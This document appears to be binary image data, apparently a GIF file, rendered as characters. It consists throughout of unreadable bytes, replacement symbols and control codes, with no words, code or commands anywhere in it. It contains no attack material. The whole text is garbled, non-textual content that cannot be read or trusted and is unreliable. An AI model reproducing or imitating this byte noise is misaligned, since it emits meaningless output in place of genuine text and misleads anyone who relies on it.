/LQEȑ՜ f�h�sjM$Pu�e��&�p��%�x�	6QB�d�E,��b�6ִ3�<zi#�|f�Q��a���U��240C9�T�MP���:����t3g7@�<���� ����TM�V%�ЂMh!�17�&��h�\0ֈc��l�I^�l^��U��.n�$t��c�(��rf;�js'���IC��A�J?`a��j�Î;y�O:��9�0�H+L8�S��hK�?�pD�ZE�o=�+��з�Y��K����5�5�u�v�a��E�YƵ�5��R�5�h#�����M;�d�*��PT1h�E$��QK�#�<ٺcN�7���0*#�:��Oɉ�cnG ᫈?$��T014B4���E�YDo���%�_�B�/�}��'�PyMd	��'Ք��Ge��
+�R�$dcQ�����9*�b���V�gb�̓>���@T1�U@[1�TP��a�4�g=��QKM�s�>�o��[�5���r�/�p��,S>B#��`s�(bh�o�P��)t��8G��N��3�8��bK-*C��Q�$�<���3�0Š Na�[��Z��&�?d���K�tEZt�?�Z���rQ�A��J���S��,4��@7B���q��c���-l�w�m�8�0J��]�I/c�cx�qTkC����@4&��hVh� �A�"���-0Q��_�@RM�J�Gr4Gp�f0��b@A����@�!'nD�� �wъ7r#���;��
[����D�t,�U��{؄q�EL"$#i��liK�3���"@�T�XAHB����
4������AP�4'n�B��7��U�b�؅7HK7�Ѓ��1���T"�@FZ��G<�$#YI,\�]h"�"��J���]>�#MbQW�A������(�7��O6���E4t��U ���H�-ޡT���q�8�%`����Р�CiRӚl�f6��M,�!���x�P�.���@f�34a+��� ��@- AL@}F���8*.t�W�B�D*$��T�������*Ӆ.�8��!�AA�D�!�� 0Et���T]�A�ҕ��p��������j�#TZ�d�S��� � �� �;=d-� /#���.��T����@:v�R���8�i��n�0�¨(-�0!0��;�UʰV�f͈�:�\�3��}%���ڐ4B��_a�\/n�W��ANph�� �f��YI��@71	W��l|߸�ֆ0�� mwH�na���8��"�w������M,iA������!�"�����S�@��/X�Q�Z��ĚU*$!�C�(*R�����M��c`d�m���!��E�%"bU4����N~�'�%-�I�����/1���1��䘡}��A��l"���*�,g��xj/1�R����S8:�V�!̆�vЄ�v�D�D��[#��*z�_n��bAj��(~�D1���16`:X� �!f�ilpD@�`#R1g9���p`(
!�B���Y�E��Ah�ڢ�84-n ��я�t�&-@����҂HC����D��v0�r(�
�#��-�:���R�qȫYr� � -N��]��ŨpE��?0��UE*�}�d/���a9� ܀��-��3iJw�۔q�R.����\B��� �J`�N9s-�*Y�����Y���0�W,�$p���B�/�$^�D�r����0�Tp]��'7*��\<�ހ���U�G���#gk���`pZ�v��˳ �0`CS��^��e��B���&!�2k�W3h$�X����X��I\�B����K�8h*j�T�FC���e)���B�	6@��T��C���I��s�jHC� n�jA�:��� ����h�O �͜��$} �xX�����A=̫b��G�!�AC��?�y]�PU�B�Em=7@O���0��
�C!P����!�\XY<B� ���%ߕ|�hA�\�ppH����]	�H&l�(�I�_�O�  �Cʄ���+��S�=LB�����!���/C+�ZR�7�덃,�/ [+��8܀�@��HE@�JM�X�`�\��\��@�@0U� ����^����i�@X�@X�]��P�Ā<�=����X��XN�y��$\�L��.��)��*�.8!m�� 7�'��	� �Z@� ��&_|�MѬ������@�@���d�0�D�EA܊J�-� hÃ��.\����+8=��S]��c��9��0�YR�����	�I�8쓴��7�������"9��� F��a�� �����@x@h�
� 0�1�[2^4cr�O��4���
���6vC7�b���+��$�C4L�&�#:��0�8��@�B�)��8�>�#0�C5� 	�@?
��H�!�阁�.�$�U�h��d�h@L$X$F*#I��3.\�sH �=Ģ�@(�CJv�*șKJb4�MN�M^�Te��<�8��I7�C;dA䆹A������4%�� 
�� Xb@��Yڀ��^�վW�T�\�dC�K0��t7�K��+d�.�LJBa��hyO�c�Q��P�#��5�S��fz�r��C�dAB2A$�����
��
�(@� `�P � ~� �@�FFnI��8Q�[� �\I��0 	P@fS��K
*|V8����9�A¡�+@�-��.t�-��j)1|
9��;p�
��J��dX��K7�T�dey2���؀R�A�T�C��i�T ��
� � ��4�g"��X�%�O�h������C:��1�C8F����*���B) �M΁���j�/E盜(1*9�V7H�7�^��(D�h�"y�&vـ
�@B,�	6�A����|z �B�~�OdI	(`y�ND-"��@*�; �9@f-H*��+�I�S!��&�i���c�h7�sv�7�Ǡ�e�� ���C\I.&dV� �k�@�'`C6dQdBC`��i
�H�<$�@�j�&�`�#xYqTD�~��Z ��̓e-�IB�!�������+&��*�/����)�	1�9�9E:�
� op���ˊG���g�С��h��ZC6�QtB&H�� �+����~Z���^iY��*ZH�%��lT�X�\�:0�88�ª"���'�!B/`"�%d,j�^-H���I��m�~�PH�>6@C��0cH%D4���V����X�G�+XU�9tB'<B%��Ap��B�CN$؄&�앖�[���D���Ԡ�����P�C8|�{�X)TA9,��X��%��!�-j�س٭ ���v�JH8�C,l� 

��n����@�8���5�l��������@ �jM��8m�,�8B�=�4AIY�� � ���1��Al!����_�b"ܮ�A���hW=k��	��l@���,���Y����O!A'�B6�+6��Q��'xJa	!� \ |�ȯ�$X����3�#�A�T�@��5 ��hPQ�`T�g��$�#��A�!o�驞�B<~lc0�x,�� 0�� �P(��Q�����B'�X8dC����i�X�!w� �]�t��jf����t`(���i�@�2U!�!��A�$���Y]4\"���+�/�8@O�=���C��9pB� f �4X]�]�N���<�5|P���Qr��5S��* $B� �Ѐ�g��$��=D
v��Px2�qx8l��R.!#��!�r�%�=\����L����?C<�I�	C���7x���I �Cf p���0��4�Nٔ4��\�5dDS�9Hs��+��J���r(BxX|�҆s$��9/������"�s'wB��0�0D���s糜^�!�)���3K�.!u�D��C�	�������03�cɖ���(�64�3�tJ�t��4K�4'� ���� 8Oi���.X�t� �5�;{ô䭲�R+8��)�)��8�$\�g�$/C�X��ȉ7�(�E��z+�K� F�J�bC5X�5��P�F]��J�5^�u[�,�� z���~�] �%�:���a�@AjߑW}�0�B#����Ё$����Bڮ*��%[�DkA�,m��rC8`�h@1��ж�'dB,��QE9lJk��k�p�^G�  ��kN�eMFv��a�����h�C~�D�P.\6���!�7A�X�y"���Qa�	��s�r>E��X��Ķ4��lY��a�a�lQ�C]K��(K�[�Y�l8��~����t��!B',B!B�����@􀋃7x�A�r��A�Ɓq^���x�3���}G��S{�(0�����ŀ	����� 2>%ńkOu�]���� � 0�����A{�"�V��+��-<!���9x�8j1lMA���qnq�%�g�e�[.@z˨(k�I�쓊C,��D
	!pB, Z5�����P���ǃ��;^�����)�t5'���k@�@��� �B��
���FC�Bi���B+���Q}Q�M�����A��y���n��
�P�����>}P��<EP�y C3{��� Ã; �����{<ȃ<|��ۻ�7�K#���d�	8��߂�_VO
�
Y�ù)Э����S,�M�����#Ý<#����BV�I&uB�
UpyC&tTl�#�IK+��F4�í�����{5����J;��ӳ�f�:d�y��{ßm}?��)�B!�0���k|�C�)�i)L°Y1�yyo"�1B)���۱�}Wg|e�0�=	$�,��AtR$~: }<4����4�7��B��B�wBH�� 5���WO�(�yi�W�o�i�Y�����j�[�g!��8��>@�JU��\sƍ��a�lE�Պb�B�:eöћ-`޺�i.]Iw��ŋ�eK�*a�c4��"F�N��i�UϞ�<�RD��D����-��]��Z����U�"���k�.[�R�*UjҮT�Β-��O[8�$��(�ř9S��Xa߾�R}=Ũ��l�I��8s�P�;��K�0aҬ���N��>s���*U��z����MQ�E��*�ܶ>ݥ�`�I�^�����8rQŎ��ڵ7s��K!��k�Je�P�V���^u7�%ϕ�<Y%<�-1׫�y&gΞw�m�T#D�T�]�A'�tBG�ZJP@UTم�o�����IJN��ւ���‣.C�:*'�*j�����ɔ�$
/�np�f��J�l2��Qɝ�^�,��[��>͔�Pw|�y\E�Tp�UP����7�R)��RP�P-D�4d98$A�9� ��:4e�`4�U�J�m�E���w�Si�x�$��x��:�X���Sl��*\p�&�Z���w�Qe�.��pc��n�PUR�c���ZĐ��0��!��B1���B�é0��h�RVk�\�|�Vap'r�!)�s�Y2x܁Gw�4r�I�Q�{��T3�n���k���\pfx����f�ASrf�a�qh���1*U�k��
��X!��a���!�hY�H
��iw�бTi%�.-4�!o���յ�]y$m3w�I�ivu���p:�'V��4Up�F�q�2�T�\R�SZYh�qrcp����B@^k*H&�l8��hBg�乛���\�栞	�e�]�	g�%Kw�{���y��lJ��^w��צ��ڢB]]�ɥ$o���4Qk�o���%��7[�k�9B�ݛ
-��6@A+�H��E�cd�����gpr3����;��t�ft#K/��vO:_�tjDS�ѯ=a�4�p�-pRV��<Mڨ#��q#Ũ�8�q���1 ��,@@��(���@Y�^��0�眢�I�-r1^T�L��yH�.J��^E,�Tb�K���'�)���S�&S�"��\|�;3�J]��Z��/���,H�a�`�;���9n��X�)qB���	-ta�G�V��������p��}���eD#Nj�/eD� !�   ,    � � �   	$*$4%$+'%++-&234::43!3";";*0!<#$9%(7-.CII$C"V+C#$D&)K%*D*+K+,J%%R,-T()M.1E-1S-2Z-3M23J68S34Z45T59[6:U:;\;<Z96P2.c<=c88v+5k5YA=gA>]=AW9AO>Bc=Ai>Cw8H]BB\IHRGGdCDjDEeFIkFIeJJlJLiIFrLLuHIiQNvQNlMQsNQzLSmSRkWStST{STrZU|UYu[Z|[[yXW|c]|^ao\`~caxfhlbc�/=�6F�9M�9T�-L�:v�5l�2`�%y�5x�.t�)|�w�GJ�JW�WV�\\�__�VY�WX�IQ�\\�X[�K\�a^�a]�c\�d^�b_�f_�]b�^b�Uc�Rh�Zd�Hq�bc�cb�hc�lk�hi�fe�if�kk�ml�hh�qm�qk�st�ss�sr�zy�np�dd�ke�kj�he�ej�kk�ln�ie�qi�sg�qm�un�mr�hr�ut�yu�{z�|{�ww�ss�zt�ww�ls�uv�|u�|z�y|�yy�Dv�B?��|��}Ƃ|˄}ǈ}̌�7��>��-��3��1��.��%��3����y��]��}��f��`��}Ŭ�����������������������˄�̊�Ŋ�Ӎ�Ӊ�̔�Ȕ�Б�Ӕ�֘�Ș�ԛ�ٙ�ҍ�㛚ڤ�ϣ�㩝ד�٩�լ�䭢訤봦충岥�얯�ķ������������������� H� (��P� �@Q� 7H`��� p�	(��B&��6+ x@�D�H�aa�H�6���Y�l��cǚ9�Ju�2:X��������v�D�y��� %L��a�
,(HW��,P�0"Ĉz�@`�%��$I$�x	)���.�+���5&8� �ّp����E;�����e��f�ݬ7V;v�����iq�(��d� 	$t�1�:�"&@�>�n��$D��؛��݁�#����ǳ	H�8+@�rh` ���I`��&@ 2F�:��C4`�	rرۅ�V�>�t���w�Gs$`AM�Pd��\pAw��@Y"&�H�wh"�Ez���J`��� �MtЁ�m��E
(УF�]4�F�p^:4�B��v�UM��>��i�����b6.jc\�8&J��`�` ���U�K+ʀ^T D�AB�].`�a*��@v0� 4���Vm�'x�����?����%��� C��f�� ���&z�N�1�6 �'����f
L��` b�a�@��H�Q�wE�BRZa�2Y���?���!#��(�#z)4�|��-H+<T�w��vY��$\ e��dOh��.dF֣gy`�0Ѐ��V%�񏝿v��# �SaV�P(� -�"�����mw!/�(D;0i����N@B����U�]�U���C��%τݻ6<՛ʡ��h���<���ġpu��F
)����=� B3�I�׆�u������^����x�F<G�@��Io��� ��6����� �Lnx�� �g����g/Got�RlA�3ܐ� hJ�켑a.;p���yy�f2�B�2���f(� �v���pq8n׽
Z�B|JAb�JA-��
r �$` 	�������G# �5CGU� 0�h����@�Y`�B���f � �|�C����b>�\���p��@*D͑�5F��O!�KG^VCĬ`��s��x@� �!�䕀�@_l�Pp�) Z)��R�#��O��
���1 q@��@���^���c`G����#Ј�
L�*��'��4�l�׃��(!bH�<� �p8ԏCJ���U!�@ �������H@�H2P�`tx��<I �s 	�иG��#�M$p���n���
n����(`�BJ�4�$I�(0O�T p���EgZ�K�Cp�d@@�� � �m���f �s��cH ?;yI�R"����0�����Y�f"��\@=��T P� 4`A�P��j���a�c�8�����9�A������a���K 2����PȀ���em:`�����z�<+$��ɾ��9�<p8��"��.L F��\��(P!
=L^���,� 3�������1g�)���F��q�k�} ��S0�*h`���&���� Q�k�@�.tac�Z�J	8�e�ah�	��K%S��d���C+@ ��,�k� �H����.���l~K@ ,0F �r(q�"�vO8p0A��\ A�4����-�r&�Q]A��h ]��@�L	��� +��}�6pA�`��c��R)�.���!L�,?b�X&�P?�ab�Ck�~����=�����1L��F��0&88xB|���K-p����"Ӽ�?�Dˣ�h��Q���@�'D�-���(����+0L�np�)L��������☈��s�����a�@9Fm���THC��;�.0:�<P�\;�&���6�Vh*�
 ��Y�b̊0�F�.AB�D�����Xx��,�B�t��/���� �9 m��*���W�:'s��$�pT�5����( ه���z��.lmkX��@�r^E6��NG���x�@�D��6��ɟ@��W.��uK�%@!���P��A�x���:4���e�{Pp �	��VN&�To����.4���9�0��j]��o��3�,�\M�pP<�=��� �қ��P��z�� 9�P Xa\x����c�C�@T�NI�}B����'l͵�&/�~s&$>�^hfЂ���Ԉ��0��@`���e��'@�`���@���_V Bp �h��D@-@  Z���f�0� WȐ�^O@2mr�X�� �c�n�E]��g}��e��p�T�381�Q
�2� ��W<��b �G�P�FX��VPE�/��Dp��?�s�_р���P��tO�?�;PP< iS0i;`]8�h�w+�oc }[�|���iO`�6Hp�S~�DS����4�I�p{P��(V�{��	����Љ���|�Y @�<3 x+�)<�Z �0�P� ��oWU'��4q�; xR�Th. xQ���G2Cb�֕e�]�7�pO�ն5<p_6�L���0~�1��Ip7�Wz�׎Y {@�`	�P��h��P	��``_�Z
�`�OЊ~���0�P�Ҁ��Q���q���;�4���]L^TPI�U/�I ς�+�Y�d�j8P}T����g< �p��#- ��te@dpzYp�G	�{	�p	��	P�	�0���	���}�` 	�UQ��J�A�8��0�O�r�8��, T %�R x�er�Zx�Y;�"`�+�|w��xUhxG�pG�N
�eR�@cCI�EizH��{��M�	�i�T9��y	�@Y		�'Px� A0�A(f�q0%��#"��|�, U����K�VT P�;��* z@�+ >f�U���td�e`�0<B�I�-��Ic<�pb��� �ɏ��|��9����������� 	g�FP�:P PA���gP\K� "rE'Od��[������|?�wǜ}91��C�f�؈��Ph�6d�2B�-�17���/iV �I�9��yz���X��	N
�����c��p:p���g���o6�#W��`�E[�0�I���h%�q*!�@�Թ�8�iH/:T�C+0�} �p_3�(@ �}P��J����|@�@���	�ऱ0����I	j��R<\�_���a�`� W����F�o(@�W}ب6�%Zp�)��T����w�c�� TuP�k-�/P��	� 	���P��y��	��
�R�	� ��N�
�:���b@;�` Lp7\�����o�fr���v��-�g�h!J�q�?�p�Ŝ:�	��	O <��= zXP���8PK�Pp��ꚋ0�3����e�t��詟
�� � ���F����`	�@	��d [/� i_�dP?�_ l�4�8�$��PA� �w�@&���kS���vP8��F<��@ �I Q �R�,�9��UR�oW`z1K4;��`�C:�Kڟ�*�`����`�������p	��\�9�tT����.�rQ�mP�`��`t�{����\o�m��h��q�?�,��.��r�;`jP�,P�8P���%��,�RP�����	����	�p��
��
� �Pـΐ������� ���	� 
M��S�pUPG�E �'WpK�	y�Pc[Aϵ�������m�k���@�>@è�+�z
zN(3:෹T�כٻ;�e�Jڸ� ��ڴ�@	��D@�0Ј1Ј;P�H�\ ���	�P�C�	̚| S�t>P+W����W�K �X�tRAh����]�d�r����@	c`�>�y8��Ω�{�~��5�|����,�pd��@\	�0	���@	�!t)��%�� ��[@�  ���`����@�| A�.p��V> �Pp�eJ r0�q@bpl�r�1:�w�r��r2����U����<��鱨��4i:p�{�K����P	��W�	L�P�[�F��T��h�M�d�
�������p	I(�>p�E�>�����mJ`q!��=Ő�`�� sg���w�̉�^f�bX3���*��~��༇����Y	�@B�	c0��n7�.1��CQAa�
@�� V0�7+�,pE�T��E�����o�_L�����f���d ҈�̕lSP� ��+�j���0΄�5@5����Li	L��D�#��-�� @Q���3c
�RJM �b@d@�.�!Y7B��]�m��p�4�@���c`���ima�ۺe0i�8  dq��$�z
�PO�y@��@�5PJ��P	�@	���0�!2E��� /Sf����#X6&S1@0��S0	c`i80�: ���g7��`���Ȼa���0۴}����^Xp^�ME�*-n;��Ӌo@0z��J�)� 
��	;M?h1 q?�GP�Bc"�k
7�]10��[-�Lp���	�<s;`u��Up��� |���.�
^i���X�-s_0�O�r�qڎ����,�VPɊPt.W<W�� �F�;6� ;q `�! e�Q��!8-X�7`+�B���f�%����]p�}����=��Y�_ T��~�YN�h-	\.	_�c��T0~�q�o�W�iue@�"Đ��I�`���/# 	�^�^AY�4Q�t]=�Q��iUk�^1P.�b M`1���Ǖ�߮Fm��3�b�f��\�f0뷍����F�:��KȣG�tX��p	}<	��j_@	_p[�.�T.@N���E�#�k#�-�0��;.3�e�� �L �1Q���~�9f��xbp	|ࠌ ����=	����ຍ0J(�9���b��e0z��	�Pɒ�S`^M=j���}�F}f��8��%'�X��3��P�%77@���pN�j��-�|��},���a 	d/�N۹�]PiP.p�=����cPzt�z@ ��	�Ҵ��
�;�s�}~ �c�����v���]׹�>X�U `;��c���Fb v����@�c�P�	YWJ� T0	������c 	c`�-�ՒH�_`ze�����a�	��X��#2�� �A��1B!�
	W�P����=x���2F��R��
28 ��H�>u�ԅ�L2�Ό�2�˓.�x�拖%�!C�L��p|�2%Iih�,C��@�P�֊�R�Z�$�1�>M��)֯O��H�7���<��!a���P����� �H2,�p!����k��A�(P�r�4�[S�-	6�$>Px��Q�K�-\�<�Sl�R���	TMH6[B��d]���Nv��1��<���%�Nnݎ	�7��~'\ �PaB�#2T0���6���2e�aF�!��>���	$�� �X���$1#�%�P6I
!��/���
,���%n8*zp�8H�yn&J�s!s�N
(~��,����(j���rk5� ���R`��0��ˀ1&h!�8�!@]�L<[S��2pP�	�&���p�������A��#d��Q&d��N�.�B9J��
4�!�� �'>]����9�L-�N�8@=)p@
4�,Kö� 4�<ȀWV0SpP�!lh�6��4Z�D�N.�ӌ=6غ������=�;ѡu�((F�zx�Sy兂
)��b,(���������&�U�0@�~U�*3�`�,pl�D� �x��>8��TA�
��13�
$��:���B ��5��*#�2�nqHB
.iĨ8��Î/ΥB� Ѐ+�z"
 ���,(��!
,�ʊ�+��`9��Յ� ��b��$(@N*�`
z� ̔:��"�����J�m�!)ĵ4�J�
2
e�O�P����B?(�g�y�dn<��/�ぁz0�+{�#�,1��b� #:*�C�%��	fx ���	p�����o�F`�DM�ݜ�|1�$��	`���0/������^��`�������3<��'_�B��0�8���2��윅x:�I,�Ѓ(��y�J(�5Hoz�[�v
�- @�(P	 �+����`fX=�LfNV51�MP���� t�Z�hN��03�E.��D	NP�{����@�$<1���
T���F&�, ex��(�?����
D��\C	5�� 1�� @��a@L-�@�I0 - e,Sh 	����p0J��!i��!�m*ih$(�*0�ڰJ  X�y|XD$2q�Nxb���F6��/)T�A�=���(O�d���| D&��f��B!���2�a�S� I� ��Xd4�� dX�:��:�LBt�@��@5�h�P�Y����$�8���|��H�~A���SV�����HD����+d�kT�� C�UM(���@�Q0�E,�T�,���<�BK� �.h1��g�&)8�� L�A([�h�g�v0@�`��*�Xƕ���D˸a�.�h�GA��R�18�1���>����1��,�!��Vcx�
�[+҃a�@�O(CQ�J���L�y�RC�*�J�Y��xu6XAHZ�������

���b�f\��P���a�+�
\4fMp' X�>�A���2ֱ0�,$k�j�w�d�[�j$#�@#8� ^P*c��iO�J8��N�~A� �$��"|A���_"��+y�7��l�|`�d8����.���Tfʧ4��P�ėѲ%j�6���O�� �=쁥�u��3^Ak�צ�x��AFE�+.�,>��GS���``1HAQ@�$��f���f�XiM-�0Vp���@�x�p����t/HB�b#�	Ip�OGV,7a������ŸL����|��*y}h�K�	Y��Lv26�e1�Z�P�JYp��U
x�����1�
0 Rp��	S���&aL�!����"#-P��`4ھ P���F� �;0��Ӌ�	p�@�x�	Pt��(C� I�,�v�</zaAhZ��N��"߫�w+�\�_�AD���B�49
DH~���@�&�)p��@�LȰ�#``6o��J<2+ �
�l4E2o���-`�,� ��/q5����
Y�2�]�	M@6����ë!kE�]p���/($l0xAP�k�2���X����|ֳ�	>h��Z0���P[�m�n���ÄaB&��Y� �w̩5�9/��蠚���t7�`ېD|Щ+d��|hi&,��	L�"�� >6f�dY���F>�<�,��k�2�JP�TA}Z���w��]���Ђ��-0:?&���� ��P�`�,�A�cw�o@�A�P����&h� ����"BP&K���s�X��
�k�l �k��w���K��2��N��S` ؎�����a�0��O�A3��3	�q����[�����aCB����j�ۊ�X�3q�J[=gQ���*��=����
��&ˆkl0�lxT�=�ԗ}ё'�f��pb*�>3�A,�)���	й�H��k�X���98(CCx� )�2H���p�r�1X�Ts�K(;g��@k0�l@�&k��J>?X�Ŋ�����,hp�p���/�/���9,(�(�	�3G����((�(��8+K�1�x�*ؚ$�GH���PZ��� q�e||Q�>p���Kp���X�
�Yh/kP�'��^�E���"ƾb�� �}Ҁ*p�A��>�F,ȉw�A���h�"��bP�F	�(K�(udGw�) �GH��A�Q��� x4������D/�T�Y��Y��5\;���wІk��H �l���H}�+" �4����0��0C�1��1��H ��k{�n����+1��� ����Z�{�x�ǫ.갌�@�������ʖ��XD�W >`(C�s�&3�jXðK�D5`��2Q�"dl�*3������H��� 0 İ�Ĉh?ے�ea� �Cǃr��J$�ʔ|��A�Z�d��Jh�ԄW@H���r8XxY0�kXM4�H����C��;j�4� `{�A�U�8���X�)�hD�� �������0P�*Рف$@��1h��8b�V\�K���t�W�ѳ��j���Oo8�K_��_샂�2�.˩�,��7؀��I��)84P5 �������I�-�� ��e� 7�����&�8)�8~�KtQ�������*)�QT#����=�W��QY`2լh�p0Ro@K�E4�H�tR(���s����� ��P0u���1��ѓ٭����p� ��~�SlJ���	�4xQ�:㸠�Vl,d�F�фTI�Y��L;k�]�To�K��H�4Z���8l�(��К��"(�b�pIS4� H � Z�
�P�l��U 	͈Ӡ�<�yTd�?(Q�(}�PB#Y>pŨ,Hl�֘�)nm�[|�����Yg�LP��TW�Jx�\�1��-�x���׃9����P�
����&Z������"#`�3���҂G��e��$@B����Ў�0��	�(�ʓ��X���j5��V�\Ms8�h2>o��U�ٜ�>X)J��ݮ.�,)��,�1����� ���(���c��ҁ� x�3-@3k������!��T[`[�
�������e�E�,���TlІlxHk�q5���L��JHW��YTブH\�]��}�<� H��3�|���u��pD��D�$7B3�:�)Ђ��k�&��  V!֑aֵ-��ݖ�ł̄e��c5ҔgH�[lȵRh��j�`���E���YE��mub,P)��Y� 	H �ј�}�}���������
*#8FA�=�&۔OA����9���N!�1`J�E-���_`5���l�Y[Mk�l(ô�[k����&�? ��>؃H���[`TW8$���P l̋	� <�8�D�1 H��(؀�>�0Ȃ�+����e��1�)`d���'0&jm)k}�ݫ�R6HO��X��!}Hl��l��Y�,o��T���w�Y@��m��{W%Eco� ��3x$e.�Q|"NP)8V���B�N+��h�=�K F�M�;���(��/�F1v�SB)"�PN�Q�=��WK/o�Q�sH�eY��W�jx�Y��>82�D#Tj��0�x��> m�+�l��a�&+����I 䌙�c���m�) ��"R(���`���=��J�F.*�%�G�d�ۉ���2G"��g�����d�KH~���VY��W�Y�g^.Y_dWT+�Hh�K�Cj�?��^�7�;0pi����G���ֹ`���5d+h,?��"��!k��֗'�	ʔ|¿~�U)�\T�޽eJH�����,*��lp�l�ѭ��X�*�k��"�ZK #KH��H���k(��x `�����+�Ҹj&젆�H�(��~����x����+��������Ƿ**�k�tj�BW|�Q������׮b�nȯ�j�$M�c����S�tu�vu^�5k܆Coꩶ�+��ŀɁr(��X9�h %P"sd+��؀@�M��-����-���/A�b��V5tm��L@h��
�����nh��o�v�<5K@�K��o�hM��O��bp%��j�H���-?�-%�jN���s�s0smp�K(���xH�IV�O���5V���囵M�I��Y���T���V�b��G��5��6kj��&�m��XЄ"s�+(Ȼ�� P ��ŚIfn�6�wx3Gss8�u�uX�0 ,-�ȁ;ŁuL��ق���=g�>o1n^�ߋO0�Y�TI��k���,2H�؄t���=�z��w�s�> ��� u�u����) !(�x�L��p�p8�p r(t@xt��X�� 8��h�Gs:I��E���S)u�^$p^v�����oIMUY��ȕ�t����,YT�MX�w�L`�RnO3.*�ɔ�;z�B!/ h ?xe`0Rv`��?�r �o�z�'uh�vXq؄8��""� �.��e��p��e_Tr���.ȕ%t�?��]�Z[y��GO�PnRK�@sȇ
<`��w��+��C�? �8 �),o"x(O(�L�p����n �o(��G�uX{��_p�M�?B��$��BVo��=5%y�DW�wo�;y��{��!����v�G�P}`�`�[�xx�XX؃��.P%�0�Mxq��s�zhzX�s n��n��o@�x����v���ґ %P� �$�9rԀ#F�K���t�R�H+Y��Iӥ�/i*�	JL�Vzz�ҥ'1`d��9sN>�����ӧ%X���zw�<s����gNS�O��܁c��+\<y���	`��wn]�|�����.p��r+ۮ޽|z��SDG@��H)�D	b%@�,��EcEK�Dv�XɢE�7oFɒ�W4m�#��0��diV$`�a2zmoS�.)�c��#*\����C�đ#W��<����[,7]ٵ�{>}o��(�P��$A�$Xdq+)F�d��eK)�|2�I��4i��k>UK&� #�+�h��8��s<�8�E�t҉=h �|�A�C�:��ӎ=j�5�8�pC7�}C�9i�<|4TC�!��@P�{LD�md_G���g)aR��ڴ�	��	&��V�+��<�	EN*�B,���'���5*�3�:�3�9�S�7�貊.���.�tCh=�Xj=��GC8$�^�%9�W�&%���'�~WRFH%�x�%&Yd1�����~��,�T�I5ԤJ�k�`���Pc���<0I9�57�0�@�<��rJ-ߌB-�ܳ�0݌#:��{N8��qB;(�DU�;P/	�e�b	��Iy�F���p��qv���+�}��S$���&��	�Qj��,���l$Y�Ý8\C���<N7���
4��.���h(���(�u#����0EİCO$�UWJ
��y-�!	��}���	��jq���`�k�'$��!�Ȫ	�XrB%���
0��;�8�7��K+�@cy+��J-��3O(����0�|���t�-�1�CWIȎ���Mr�a3L6�g玟}I!�nga��r'XQ$�J�	&z��E�`��/� D,���+��9�p3�����T�� � 2��*�CK-Ø����C�>0�a�P�_=���0�U�:��.#���b����.�/�I�VV(U�n�>��c�D6<
�d�d$�	K\AxJ�L� \H�-�!�`t�[�hE)J!=�b�*��u|c���[�g3�eG�@�+4�p@8�b� ��y�z#X6�m�
<��W1�I���e<!��`BV� �NS��K
Bp��m`ΰ�.r��M��I��!�'�"�G98�?n�C����/xs�<x��4�Qz�� ��*XUU^�<X*=&�45�0a�XP;���m���W�x0 	清+�W�u��}H,E�P�"�9�Q�N^1���\,y��lX#
<��.Ѹ�^J�fE��ƆF��X�"P����z�(fB�]��� ��@0D�{0#������8��
�o����)P��h�B�����o�Ê���?�K\�����P�]��
�XXD�Y���Jc�a��@�Y�/Han}����/e$2��5<�0�J$�(:�*�O��&��n�"��)�Na��!��� ��Dn�C������?c}��50��`�}-פ'L8Rd>]�"r��dxT��� W�~�baG<f�M쵯#!�p�/hA:0���  ��@�cх��B��uD��7�rک"+rQZa��]�*-;�q� ���{���������Cn1����4�����R<�~t�,����XXڀEs����O��	U������Z� N�>Z��J,4��AA�p�Z1^M�V��p���1)!���(A	ȃ)���#F#��6���L�L0�U
����U��R�x����$�gY�*㫈�`*��c�B��	֍2/-l�\�m��̶B��T7�8(Ǎ�;��V0ja�sT�;�2�|�7�v��D��M��V���������҉�~�Wm�y!����DA]�BfP  `��`�*Jq��V��(�Q�=@:��tD+��Vd2�b���O㬈��:j� F=���ٶ:����E�Y�F�5���f��2c-I�f���gY'�K���M�12�
��9�1�Z�B�ܦܷ!y@l�4�h��x��Ak_ԕ%gE��:la��,��O���t���+B�$�[�n=�T
���ӟ�ۈ*�{�8�4a��`�Bș��-P!	<p����sd�.���1�G��m��#\�3a���P�N���B9J�:�����S}p�[}�7�����`f]�����s5����y��Ec��_x��h �@��(l�)�Tp���c��;̕(�{�#��C���A����E.�a��F^�D����!g@�7��,�(�A������u �|����%�z��P���	,��DT���Dh @�;�C9��8�B(<�d�#B)�8z������:<������ż��p��K0��H��@p(��L�Y�IO,��������{�� ����&���Ǭ5�FЇJ�p�$��D��T����B�TZ+�� �B�9�z� �8�:x�t�v��e˟��t�08�	l�����,!���P������"� (� ���@�A��aF�
5��D�H [�4@6|`�CД�)�V.�!�A���.|7��) b���t�#fZ7��=���\"a46�^�YMx��a�.��B`�
��=������ԇJ8I�.�,� ��9��;�!1�B(�B-�a�ٸ�  ��l���)��Oi�����7rZ-4G;�C,�X�a@�:~��u�'��.��B��h ��
�@������!SM�6�J$��4��%��!#p�"$�@؃<DdYC(8B)����ДB��#�4��#��ј�t�_C)Ys�%@�쀩dD�����h�^J�O�P�V�\ L��\���$%�^|��Ae�LeU�J̊E,�r���� X�;�&Cy	���["�,� �]n_�d��^���`�d9D"�h�`�\�1�c�$��d��Q?�@��l�XAl&T |�
���&�A<�l����J\�� �%TBB2H�|����:��)T�d��

'(��qbr�$s"���[��Db08:��x(�A� @�Ot�Á�d.!�b��	 �%`P �H@d������U�RW@��Q%J�G��D$$lA/r�+�E��%-P�o�Z
gz8㙢ی�B'��[𥇂��`�:��:X'Ѐ	lLO�:������� |h�5P���fJ�t���V��t�լ�lJe:�&p���p�����h 0��:��YMZ�S �S���\ \�P��.|ßțJ���ԅ��Y@�� \o�Fj�dF���t�`�
�@�5�C5T�L�h����geRڀ��~n�H��A��w��0h�8�iw�.lN=�ӹ�a�=���)r+�뱒Û��~C0��s��,4@	X���,'�_M�ݱY�ڍ���X�,<�-��8@P�ݵ�fj�d�p*�Ȏ��YGI%�A!؁��E(��u2�0�$E�Z:� �A�ޜ"�k�`�h,�l7���hK8�C4 �PM��$�ڄ�¬����ִR,\�7xC8��9\�^}AT� @������:��Z���Z$�թ��<��@��9Ԃ�h�0Ђ)��ז�ޣ�m3�����k�&kǾ���7�C$���&�9\�n����@�� x�5��8��2�F�"��, �,�l��@�ীꭔ�i���8�\��0@4���Ӥd-�*�G&��
Az�A)��Pl�Y�I�}��#�h�Tp8bl��l� B�L�c�OX���@��T5Ȃ6T�80.���%PB$|<��\�
l�p!�)�`31`m}^XĕPm@�7��刭
